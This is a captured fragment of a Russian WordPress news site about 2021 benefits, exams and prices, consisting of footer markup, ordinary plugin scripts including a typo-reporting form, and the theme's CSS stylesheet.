href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://2021god.com/wp-content/themes/2021god/style.css
body_size: 12627
content:
*{
	font-display:swap;
}
body {
	font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; font-size:16px; font-weight:400; line-height:1.65; color:#303030 }
 body {font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif; font-size:16px; font-weight:400; line-height:1.65; color:#303030 }
 a {text-decoration:none; color:#303030; transition:all 0.2s ease 0s; outline:0 }
 a:visited {color:#303030 }
 a:hover {color:#909090 }
 h1, h2, h3, h4, h5, h6 {font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; font-weight:700; line-height:1; color:#303030; margin-bottom:10px }
 h1 {font-size:30px; line-height:1.5 }
 h2 {font-size:24px; line-height:40px }
 h3 {font-size:18px; line-height:30px }
 h4 {font-size:16px; font-weight:700 }
 h5 {font-size:15px; font-weight:700 }
 h6 {font-size:14px }
 :focus {outline:0 }
 #container {overflow:hidden }
 .top-arrow{width: 0; height: 0; border: 22px solid transparent; position: absolute; border-top-color: #fff; border-bottom: 0; border-right: 0; left: -22px; }
 .bottom-arrow{top:22px; width: 0; height: 0; border: 22px solid transparent; position: absolute; border-right-color: #fff; border-left: 0; border-bottom: 0; left: -22px; }
 .inner-wrap {position:relative; width:1140px; margin:0 auto; overflow:visible; }
 #main {overflow:hidden; background:#FFFFFF }
 #content {width:540px; float:right; overflow:hidden }
 .wide-content {width:820px; float:left; overflow:visible }
 .sidebar {width:260px; margin-left:20px; padding-left:19px; border-left:1px solid #ECECEC; overflow:hidden; float:right; }
 .section {margin-bottom:20px; overflow:hidden }
 .list {padding:0; margin:0; list-style:none }
 .row {overflow:hidden }
 .one-half {width:340px; margin-right:40px; float:left }
 .col-last {margin-right:0 !important }
 .full-content {width:100% !important; margin-right:0 !important; padding-right:0 !important }
 .col-last {margin-right:0 !important }
 .wp-post-image {display:block }
 .attachment-wt840_420 {width:780px; height:385px }
 .attachment-wt550_300 {width:550px; height:300px }
 .attachment-wt450_250 {width:450px; height:250px }
 .attachment-wt260_145 {width:280px; height:auto }
 .attachment-wt65_65 {width:65px; height:65px; border-radius:5px }
 .lb-image {max-width:inherit }
 .main-color {color:#E74C3C }
 .main-color-bg {background:#E74C3C }
 .stat {float:right }
 #header {position:relative; margin-bottom:30px }
 #header .top {height:44px; background:#fff; background: linear-gradient(to right, #bbd6e7 0, #fff 50%); box-shadow:0 0 1px rgba(0, 0, 0, 0.3); font-size:12px; text-transform:uppercase }
 #header .top-menu {max-width:970px; float:left; background:#fff; border-bottom:1px solid #E3E3E3; height:44px }
 #open_menu {display:none;}
 .menu-item-has-children > a::after{font-display:swap;font-family: FontAwesome; content: ""; margin-left: 4px; font-size: 13px; }
 #menu-top {position:relative; right:0; top:4px; font-weight:100; margin:0 }
 #menu-top select {display:none }
 #menu-top li {list-style:none; position:relative; display:inline-block; zoom:1; margin:0 0.7em }
 #menu-top a {color:#666; display:block; font-size:1em; font-weight:bold; border-bottom:4px solid rgba(255, 255, 255, 0); padding:10px 0 }
 #menu-top a:hover {color:#31648B; border-color:#31648B }
 #menu-top ul li:first-child, #menu-top ul a, #menu-top ul a:hover {border:none }
 #menu-top > .current_page_item a, #menu-top > .current-menu-item a {color:#31648B; border-color:#31648B }
 #menu-top ul a, #menu-top .current_page_item ul a, #menu-top ul .current_page_item a, #menu-top .current-menu-item ul a, #menu-top ul .current-menu-item a {display:block; width:140px; background:none; font-size:1em; color:#666; margin:0; padding:10px 0; -webkit-transition:top 1s ease-out 0.5s; -moz-transition:top 1s ease-out 0.5s; -o-transition:top 1s ease-out 0.5s; transition:top 1s ease-out 0.5s }
 #menu-top .current-menu-item ul a {border-bottom:none }
 #menu-top ul {list-style:none; position:absolute; background:#fff; border:1px solid #ddd; visibility:hidden; left:50%; text-align:center; border-radius:2px; z-index:999; margin:13px 0 0 -86px; padding:5px 15px }
 #menu-top ul:after, #menu-top ul:before {border:solid transparent; content:" "; height:0; width:0; bottom:100%; position:absolute; pointer-events:none }
 #menu-top ul:after {border-bottom-color:#fff; left:50%; margin-left:-10px; border-width:10px }
 #menu-top ul:before {border-bottom-color:#ddd; left:50%; margin-left:-12px; border-width:12px }
 #menu-top ul li {background:none; float:none; border-top:1px solid #ddd; margin:0; padding:0 }
 #menu-top ul a:hover {color:#31648B }
 #menu-top li:hover ul {visibility:visible; top:43px; opacity:1 }
 #menu-icon:after {content:'\e806'}
 #menu-top a[href=#] {cursor:text }
 #menu-top li .sub-menu {top:27px; transition:0.2s }
 #menu-top li:hover .sub-menu ul {top:0px; -webkit-transition:all 0.2s ease-out 0; -moz-transition:all 0.2s ease-out 0; -o-transition:all 0.2s ease-out 0; transition:all 0.2s ease-out 0; visibility:visible; margin-top:0 }
 #header .search {height:44px; border-bottom:1px solid #E3E3E3; float: right; margin-right: 15px; }
 #header .search input[type=search] {-webkit-appearance:textfield; -webkit-box-sizing:content-box; background:url(search.png) no-repeat 9px center; border:none; box-shadow:none; width:115px; -webkit-transition:all .5s; transition:all .5s; margin-top:7px; margin-left:5px; border-bottom:1px solid rgba(0, 0, 0, 0.2); color:#686d71; font:1em'PT Sans', sans-serif; padding:9px 10px 9px 32px }
 #header .search input[type=search]:focus {width:160px; border-bottom:1px solid rgba(0, 0, 0, 0.2) }
 #time-circle {}
 .time-circle {float:left; display:block; width:115px; margin-left:-120px; margin-top:36px; font-size:15px; color:31648B; font-weight:bold }
 .no_related .widget_posts_large {display: none; }
 @media only screen and (min-width:1201px) {#time-circle {float:left; width:490px; display:block }
 }
 .crazy-c {width:156px; text-align:center; display:inline-block; margin:0 25px; padding:0 }
 .crazy-c caption {font-size:12px; line-height:12px; font-weight:bold; margin-bottom:5px; text-transform:capitalize; color:D94E3F; text-align:right; margin-right:7px }
 .crazy-c tbody {display:table-row-group; vertical-align:middle; border-color:inherit }
 .crazy-c tr {display:table-row }
 .crazy-c th, .crazy-c td {border:none; font-size:12px; line-height:12px; color:31648B; padding:3px }
 .crazy-c .r {color:#E85656 }
 .crazy-c .today {color:#fff; font-weight:bold; background:#D94E3F }
 #header .top .social {display:inline-block; float:right }
 #header .top .social li {margin-right:10px }
 #header .top .social li a {color:#FFFFFF; font-size:18px; display:block; line-height:1; margin-top:12px }
 #header .logo {max-width:400px; float:left; line-height:1 }
 #header .header-ad {max-width:728px; float:right }
 .ticker-section {border-top:1px solid #E3E3E3; border-bottom:1px solid #E3E3E3; }
 .ticker {overflow:hidden; display:none; height:40px }
 .ticker .title {float:left; max-width:210px; position:relative; font-weight:200; text-transform:uppercase; padding:3px 15px; margin-top:5px; z-index:3; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif }
 .ticker .title i {color:#BBBBBB; margin-right:5px }
 .ticker .title span {font-weight:700 }
 .simply-scroll-container {position:relative }
 .simply-scroll-clip {position:relative; overflow:hidden }
 .simply-scroll-list {overflow:hidden; margin:0; padding:0; list-style:none }
 .simply-scroll-list li {padding:0; margin:0; list-style:none }
 .simply-scroll .simply-scroll-clip {height:20px; margin-top:12px; line-height:1.1 }
 .simply-scroll .simply-scroll-list li {float:left; margin-right:65px }
 .logo-wrap {margin:30px 0 }
 .logo-wrap .inner-wrap {overflow:visible }
 .logo-wrap h1 {margin-bottom:0 }
 .menu-section {height:48px; z-index:99; /*min-width:670px;*/ float:right }
 #main-menu {display:none !important; position:relative; z-index:30 }
 #main-menu select {display:none; z-index:3000; position:relative; padding:4px; font-size:14px; height:36px; color:#999999; font:inherit; border:1px solid #E3E3E3 }
 #main-menu ul {list-style-type:none; margin:0px; padding:0px; z-index:99 }
 #main-menu ul li {float:left; padding:0px; margin:0 8px 8px 0; -webkit-border-radius:4px; border-radius:4px }
 #main-menu ul li a {display:block; padding:8px; text-align:center; font-display:swap;font-family:'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-size:12px; font-weight:700; line-height:12px; text-transform:uppercase; border:1px solid #dcdcdc; border-color:rgba(0, 0, 0, 0.1); background:#f5f5f5; background:-webkit-linear-gradient(top, #f5f5f5, #f1f1f1); background:linear-gradient(top, #f5f5f5, #f1f1f1); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#f5f5f5, endColorstr=#f1f1f1, GradientType=1); -webkit-border-radius:4px; border-radius:4px; -webkit-user-select:none }
 #main-menu ul li a:hover {color:#303030; border-color:#c6c6c6; -webkit-box-shadow:0 1px 0 rgba(0, 0, 0, .15); box-shadow:0 1px 0 rgba(0, 0, 0, .15); background:#f8f8f8; background:-webkit-linear-gradient(top, #eee, #dadada); background:linear-gradient(top, #eee, #dadada); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#eeeeee, endColorstr=#dadada, GradientType=1) }
 #main-menu ul li a:focus {background:#31648B; color:#FFFFFF; box-shadow:0 1px 0 rgba(0, 0, 0, .15) }
 #main-menu .current-menu-item, #main-menu .current_page_item, #main-menu .current_page_item a:focus {background:#31648B; color:#FFFFFF }
 #main-menu .current-menu-item a, #main-menu .current_page_item a {background:#31648B; color:#FFFFFF; box-shadow:0 1px 0 rgba(0, 0, 0, .15) }
 #main-menu .menu-item-home a:before {content:"\f015"; font-display:swap;font-family:FontAwesome; display:block; float:left; padding:0; font-weight:400; margin-right:8px; font-size:18px }
 #main-menu ul li ul {display:none; position:absolute; padding:0; background:#F2F2F2; margin-top:0; box-shadow:0px 4px 8px #eee }
 #main-menu ul li ul li {float:none; padding:0px; position:relative }
 #main-menu ul li ul li a, #main-menu ul li:hover ul li a, #main-menu ul li.over ul li a {padding:12px 16px 12px 14px; display:block; width:142px; text-align:left; height:auto; background:#FFFFFF; font-size:14px; font-weight:700; border-bottom:1px solid #EEEEEE; color:#333333; text-transform:none }

	#main-menu ul li ul li:hover a, #main-menu ul li ul li.over a {color:#000000 }
 #main-menu ul li ul li ul {display:none; position:absolute; left:172px; top:-1px }
 #main-menu ul li ul li:hover ul, #main-menu ul li ul li.sfHover ul {display:block; position:absolute; left:172px; top:0 }
 #main-menu ul li ul li:hover ul li a, #main-menu ul li ul li.over ul li a {color:#000000 }
 #main-menu ul li ul li ul li a:hover {color:#000000 }
 #main-menu a.sf-with-ul {padding-right:25px; min-width:1px }
 #main-menu .sf-sub-indicator {display:none }
 #main-menu a.menu-link {display:none }
 .overlay {overflow:hidden; background:#000 }
 .overlay img {-webkit-transition:-webkit-transform .3s ease-out; -moz-transition:-moz-transform .3s ease-out; -o-transition:-o-transform .3s ease-out; transition:transform .3s ease-out }
 .overlay:hover img {-webkit-transform:scale(1.2) rotate(-5deg); -moz-transform:scale(1.2) rotate(-5deg); -o-transform:scale(1.2) rotate(-5deg); -ms-transform:scale(1.2) rotate(-5deg); transform:scale(1.2) rotate(-5deg); opacity:0.7 }
 .content-wrap {overflow:hidden }
 .content-wrap .sidebar {padding-top:20px }
 .feat-section {overflow:hidden; border-bottom:1px solid #E3E3E3; padding-bottom:20px }
 .feat-section .section-left {width:255px; float:left; margin-right:20px; padding-right:19px; border-right:1px solid #E3E3E3; overflow:hidden }
 .feat-section .section-content {overflow:hidden }
 .feat-section .section-right {width:845px; overflow:hidden; float:left }
 .feat-section .section1 {overflow:hidden; margin-bottom:10px }
 .feat-section .excerpt-footer {border:none; padding:0 }
 .feat-section .main-post {width:550px; float:left; margin-right:40px; overflow:hidden }
 .feat-section .main-post .thumb {margin-bottom:10px }
 .feat-section .main-post h2 {margin:5px 0 7px }
 .feat-section .main-post p {margin-bottom:0 }
 .feat-section .post-list {width:255px; float:left }
 .feat-section .item-post {overflow:hidden }
 .feat-section .section-right .item-post .thumb {margin-bottom:8px }
 .feat-section .section-right .item-post:first-child {margin-bottom:20px }
 .section-title {overflow:hidden; background:#CACACA url('images/pattern.png'); margin-bottom:20px }
 .section-title h4 {float:left; margin-bottom:0; line-height:1.12; background:#FFFFFF; padding-right:15px; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-weight:200; margin-top:-2px }
 .section-title h4 span {font-weight:700; margin-left:5px }
 .feat-section .feat-sec-nav {float:right; background:#FFFFFF; padding-left:15px; padding-top:2px }
 .feat-section .feat-sec-nav li {float:left }
 .feat-section .feat-sec-nav li:first-child {margin-right:15px }
 .feat-section .feat-sec-nav a {display:block; opacity:0.65; overflow:hidden; transition:all 0.3s ease 0s; width:16px; height:16px; line-height:1; z-index:1; text-align:center; font-size:16px; float:left; color:#B1B1B1 }
 .feat-section .feat-sec-nav a:hover {color:#303030 }
 .feat-section .feat-sec-nav .flex-prev:before {content:"\f053"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:400; margin-right:2px }
 .feat-section .feat-sec-nav .flex-next:before {content:"\f054"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:400; margin-right:2px }
 .sidetabs .tab-titles {font-size:28px; overflow:hidden; margin-bottom:20px }
 .sidetabs .tab-titles ul {list-style:none; margin:0; border-bottom:3px solid #E3E3E3; position:relative; height:42px; z-index:0 }
 .widget-tabs .tab-titles ul {overflow:visible }
 .sidetabs .tab-titles ul li:first-child {margin-left:40px }
 .sidetabs .tab-titles ul li {float:left; margin-left:15px; line-height:1; padding:0 10px; position:relative; height:100%; z-index:1 }
 .sidetabs .item-post {border-bottom:1px solid #ECECEC; margin-bottom:13px; padding-bottom:13px; overflow:hidden }
 .sidetabs .item-post:last-child {border-bottom:none; margin-bottom:0; padding-bottom:0 }
 .sidetabs .tab-titles ul li a {color:#C2C2C2 }
 .sidetabs .tab-titles ul li.active, .sidetabs .tab-titles ul li:hover {border-bottom:3px solid #E74C3C }
 .sidetabs .tab-titles ul li.active a, .sidetabs .tab-titles ul li:hover a {color:#E74C3C }
 .sidetabs .tab-content {display:none }
 .sidetabs .thumb {width:65px; float:left; margin:3px 10px 0 0 }
 .sidetabs .comment-text {font-size:14px; line-height:1.15 }
 .sidetabs h5 {margin-bottom:5px }
 .avatar-65 {border-radius:5px }
 ul.slides {list-style:none; margin:0; padding:0; display:none }
 .archive-postlist .post {-vendor-animation-duration:3s; -vendor-animation-delay:2s; -vendor-animation-iteration-count:infinite }
 .sec-slider {overflow:hidden }
 .sec-slider .thumb {width:450px; float:left; margin-right:40px }
 .sec-slider .post-right {width:355px; float:left }
 .sec-slider .entry-meta {margin-bottom:8px }
 .sec-slider .entry-footer {overflow:hidden }
 .sec-slider .entry-footer .entry-meta {margin-bottom:0 }
 .sec-slider .entry-meta .comments {margin-top:5px }
 .sec-slider .footer-left {float:left }
 .sec-slider .footer-right {float:right }
 .more-link {font-size:12px; text-transform:uppercase; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif }
 .sec-slider .more-link {border:1px solid #E3E3E3; padding:3px 8px }
 .more-link a {color:#676767 }
 .social-links {float:right; overflow:hidden }
 .social-links a {border-radius:26px; color:#fff; display:block; height:24px; line-height:1; text-align:center; width:24px; float:left }
 .social-links i {margin-top:5px; display:inline-block; line-height:1 }
 .social-links a.fb {background:#3c64bc }
 .social-links a.twitter {background:#53B8FE; margin-right:6px }
 .carousel-section {margin-top:20px; padding-bottom:15px; border-bottom:1px solid #E3E3E3 }
 .carousel-section ul {list-style:none; margin:0; padding:0 }
 .carousel-section .slides li {position:relative; margin-right:35px; overflow:hidden }
 .carousel-section .thumb {margin-bottom:5px }
 .carousel-section .post-info {overflow:hidden }
 .carousel-section h4 {font-size:17px; margin-bottom:0 }
 .featured-content {margin-top:20px }
 .archive-header {margin-bottom:25px }
 .archive-desc {background:#F8F8F8; color:#888888; margin-top:10px; overflow:hidden; padding:20px }
 .archive-desc p {margin-bottom:0 }
 .archive-desc .author-avatar {width:65px; float:left; margin-right:20px; margin-top:10px }
 .archive-desc .author-avatar .avatar {width:65px; height:65px; border-radius:65px }
 .archive-postlist {overflow:hidden }
 .archive-postlist .entry-meta {margin-bottom:7px }
 .archive-postlist .entry-meta .comments {margin-left:10px }
 .archive-postlist h3 {margin-bottom:5px }
 .archive-postlist .post {margin-bottom:30px; border-bottom:1px solid #ECECEC }
 .excerpt-thumb {position:relative; height:290px; margin-bottom:15px; background:none }
 .excerpt-thumb .wp-post-image {margin-top:-5px }
 .excerpt-thumb .entry-rating {position:absolute; bottom:10px; left:20px }
 .excerpt-thumb .entry-rating i {color:#FFFFFF; font-size:16px }
 footer .widget {margin-bottom:20px }
 .excerpt-footer {overflow:hidden; border-bottom:1px solid #ECECEC; margin-bottom:5px }
 .excerpt-footer .more-link {float:left }
 .excerpt-footer .more-link a {font-weight:700; color:#f03A3A }
 .share-links {float:right; overflow:hidden; font-display:swap;font-family:'Lato', Helvetica, Arial, Sans-Serif; text-transform:none; line-height:1 }
 .share-links .share {font-size:14px; font-weight:700; margin-right:7px; display:inline-block; line-height:1 }
 .share-links .links {font-size:12px; font-display:swap;font-family:inherit; display:inline-block }
 .share-links a {display:inline-block; line-height:1; padding:3px 6px; color:#FFFFFF; border-radius:3px }
 .share-links i {margin-right:5px; color:#FFFFFF }
 .share-links a.twitter {background:#53B8FE }
 .share-links a.fb {background:#3c64bc }
 .entry-meta {font-size:12px; color:#959595; text-transform:uppercase; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; overflow:hidden }
 .entry-meta .sep {margin:0 7px }
 .entry-meta .author a {font-weight:700; color:#F03A3A }
 .entry-meta .entry-rating {float:right; color:#FF9600 }
